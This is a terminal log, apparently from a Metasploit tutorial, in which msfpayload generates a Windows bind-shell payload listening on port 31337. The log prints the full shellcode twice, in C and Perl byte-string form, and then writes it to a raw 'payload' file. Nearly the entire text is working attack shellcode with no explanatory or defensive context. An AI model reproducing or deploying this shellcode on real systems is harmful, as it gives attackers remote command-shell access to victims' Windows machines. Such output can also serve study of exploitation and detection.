 ~/framework
Administrator@nothingbutfat ~/framework
$ ./msfpayload win32_bind LPORT=31337 C
"\xfc\x6a\xeb\x4f\xe8\xf9\xff\xff\xff\x60\x8b\x6c\x24\x24\x8b\x45"
"\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8b\x5f\x20\x01\xeb\xe3"
"\x30\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1"
"\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe3\x8b\x5f\x24\x01"
"\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b\x89\x6c\x24"
"\x1c\x61\xc3\x31\xc0\x64\x8b\x40\x30\x8b\x40\x0c\x8b\x70\x1c\xad"
"\x8b\x40\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x31\xdb\x66\x53"
"\x66\x68\x33\x32\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed\xfc"
"\x3b\x50\xff\xd6\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02\xff"
"\xd0\x68\xd9\x09\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x53\x43\x53"
"\x43\x53\xff\xd0\x66\x68\x7a\x69\x66\x53\x89\xe1\x95\x68\xa4\x1a"
"\x70\xc7\x57\xff\xd6\x6a\x10\x51\x55\xff\xd0\x68\xa4\xad\x2e\xe9"
"\x57\xff\xd6\x53\x55\xff\xd0\x68\xe5\x49\x86\x49\x57\xff\xd6\x50"
"\x54\x54\x55\xff\xd0\x93\x68\xe7\x79\xc6\x79\x57\xff\xd6\x55\xff"
"\xd0\x66\x6a\x64\x66\x68\x63\x6d\x89\xe5\x6a\x50\x59\x29\xcc\x89"
"\xe7\x6a\x44\x89\xe2\x31\xc0\xf3\xaa\xfe\x42\x2d\xfe\x42\x2c\x93"
"\x8d\x7a\x38\xab\xab\xab\x68\x72\xfe\xb3\x16\xff\x75\x44\xff\xd6"
"\x5b\x57\x52\x51\x51\x51\x6a\x01\x51\x51\x55\x51\xff\xd0\x68\xad"
"\xd9\x05\xce\x53\xff\xd6\x6a\xff\xff\x37\xff\xd0\x8b\x57\xfc\x83"
"\xc4\x64\xff\xd6\x52\xff\xd0\x68\xf0\x8a\x04\x5f\x53\xff\xd6\xff"
"\xd0";
Administrator@nothingbutfat ~/framework
$ ./msfpayload win32_bind LPORT=31337 P
"\xfc\x6a\xeb\x4f\xe8\xf9\xff\xff\xff\x60\x8b\x6c\x24\x24\x8b\x45".
"\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8b\x5f\x20\x01\xeb\xe3".
"\x30\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1".
"\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe3\x8b\x5f\x24\x01".
"\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b\x89\x6c\x24".
"\x1c\x61\xc3\x31\xc0\x64\x8b\x40\x30\x8b\x40\x0c\x8b\x70\x1c\xad".
"\x8b\x40\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x31\xdb\x66\x53".
"\x66\x68\x33\x32\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed\xfc".
"\x3b\x50\xff\xd6\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02\xff".
"\xd0\x68\xd9\x09\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x53\x43\x53".
"\x43\x53\xff\xd0\x66\x68\x7a\x69\x66\x53\x89\xe1\x95\x68\xa4\x1a".
"\x70\xc7\x57\xff\xd6\x6a\x10\x51\x55\xff\xd0\x68\xa4\xad\x2e\xe9".
"\x57\xff\xd6\x53\x55\xff\xd0\x68\xe5\x49\x86\x49\x57\xff\xd6\x50".
"\x54\x54\x55\xff\xd0\x93\x68\xe7\x79\xc6\x79\x57\xff\xd6\x55\xff".
"\xd0\x66\x6a\x64\x66\x68\x63\x6d\x89\xe5\x6a\x50\x59\x29\xcc\x89".
"\xe7\x6a\x44\x89\xe2\x31\xc0\xf3\xaa\xfe\x42\x2d\xfe\x42\x2c\x93".
"\x8d\x7a\x38\xab\xab\xab\x68\x72\xfe\xb3\x16\xff\x75\x44\xff\xd6".
"\x5b\x57\x52\x51\x51\x51\x6a\x01\x51\x51\x55\x51\xff\xd0\x68\xad".
"\xd9\x05\xce\x53\xff\xd6\x6a\xff\xff\x37\xff\xd0\x8b\x57\xfc\x83".
"\xc4\x64\xff\xd6\x52\xff\xd0\x68\xf0\x8a\x04\x5f\x53\xff\xd6\xff".
"\xd0";
Administrator@nothingbutfat ~/framework
$ ./msfpayload win32_bind LPORT=31337 R > payload
Administrator@nothingbutfat ~/framework
$ ls -l payload
-rw-r--r-- 1 Administ mkpasswd 321 Jan 31 21:50 payload
Administrator@nothingbutfat ~/framework
$